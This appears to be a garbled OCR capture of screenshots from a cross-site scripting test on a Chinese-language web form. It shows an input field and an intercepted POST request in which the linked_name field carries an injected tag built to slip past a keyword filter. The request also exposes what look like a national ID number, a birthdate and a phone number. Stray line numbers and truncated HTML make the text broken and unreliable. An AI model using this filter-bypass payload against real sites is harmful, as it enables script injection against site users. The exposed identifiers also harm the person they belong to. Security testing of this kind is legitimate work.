 姓名
</td>
<td align="left" bgcolor="#E9F6FE">
<input name="linked_name" id="linked_name" type="text"
style="height: 20px" value="reader"<scrscriptipt>"
class="input" onblur="javascript:onburx(this);" />
</td>
<td align="left" bgcolor="#E9F6FE">
<div id="divname">
<div class="infopromptt">
<div class="infopromptb">
<p class="infopromptxt">
<span class="red">提示: </span><font color=green>
</p>
</div>
</div>
</div>
</td>
</td>
</tr>
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10
=1
11
12
13
38b
14 Connection: close
15
16 user_id=209890&update=1&mess=&linked_id=209890-01&linked_name=
reader"<scrscriptipt>&linked_certifitype=1&linked_certifinumber=
513436200003057334&gender=%E7%94%B7&birthdate=2000-03-05&
linked_phonenumber=15555555555&relation_type=%E6%9C%AC%E4%BA%BA&submit.x=
43&submit.y=14
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-
32 <html xmlns="http://www.w3.org/1999/xhtml